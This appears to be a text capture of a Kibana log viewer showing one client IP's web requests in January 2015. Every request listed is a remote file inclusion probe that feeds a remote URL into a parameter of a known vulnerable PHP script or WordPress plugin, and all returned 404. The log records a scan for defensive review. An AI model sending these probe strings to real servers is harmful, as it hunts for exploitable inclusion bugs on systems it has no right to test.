 2,187 hits New Save Open Share Reporting January 13th 2015, 00:00:00.000 to January 15th 2015, 23:59:59.999
109.234.202.124 Uses lucene query syntax
Add a filter +
web_logs
January 13th 2015, 00:00:00.000 - January 15th 2015, 23:59:59.999 — Auto
Selected Fields
t request
# response
Available Fields
@timestamp
t @version
t _id
t _index
# _score
t _type
t agent
t auth
# bytes
t clientip
t geoip.city_name
t geoip.continent_code
t geoip.country_code2
t geoip.country_code3
t geoip.country_name
t geoip.ip
# geoip.latitude
# geoip.location.lat
# geoip.location.lon
# geoip.longitude
Count
2,000
1,500
1,000
500
0
2015-01-13 07:00 2015-01-13 13:00 2015-01-13 19:00 2015-01-14 01:00 2015-01-14 07:00 2015-01-14 13:00 2015-01-14 19:00 2015-01-15 01:00 2015-01-15 07:00 2015-01-15 13:00 2015-01-15 19:00
@timestamp per hour
Time request response
January 15th 2015, 02:46:07.000 /zoomstats/libs/dbmax/mysql.php?GLOBALS['lib']['db']['path']=http://www.google.com/humans.txt? 404
January 15th 2015, 02:46:04.000 /ytb/cuenta/cuerpo.php?base_archivo=http://www.google.com/humans.txt? 404
January 15th 2015, 02:46:04.000 /zipndownload.php?PP_PATH=http://www.google.com/humans.txt? 404
January 15th 2015, 02:46:04.000 /yrch/plugins/metasearch/plug.inc.php?path=http://www.google.com/humans.txt? 404
January 15th 2015, 02:46:00.000 /xt_counter.php?server_base_dir=http://www.google.com/humans.txt? 404
January 15th 2015, 02:46:00.000 /yabbse/Sources/Packages.php?sourcedir=http://www.google.com/humans.txt? 404
January 15th 2015, 02:46:00.000 /yacs/scripts/update_trailer.php?context[path_to_root]=http://www.google.com/humans.txt? 404
January 15th 2015, 02:46:00.000 /xoopsgallery/init_basic.php?GALLERY_BASEDIR=http://www.google.com/humans.txt? 404
January 15th 2015, 02:45:59.000 /xarg_corner.php?xarg=http://www.google.com/humans.txt? 404
January 15th 2015, 02:45:59.000 /wp-content/plugins/wp-table/js/wptable-button.phpp?wpPATH=http://www.google.com/humans.txt? 404
January 15th 2015, 02:45:59.000 /xarg_corner_bottom.php?xarg=http://www.google.com/humans.txt? 404
January 15th 2015, 02:45:59.000 /wsk/wsk.php?wsk=http://www.google.com/humans.txt? 404
January 15th 2015, 02:45:59.000 /xarg_corner_top.php?xarg=http://www.google.com/humans.txt? 404
January 15th 2015, 02:45:55.000 /wp-content/plugins/wordtube/wordtube-button.php?wpPATH=http://www.google.com/humans.txt? 404
January 15th 2015, 02:45:55.000 /wp-content/plugins/dm-albums/template/album.php?SECURITY_FILE=http://www.google.com/humans.txt? 404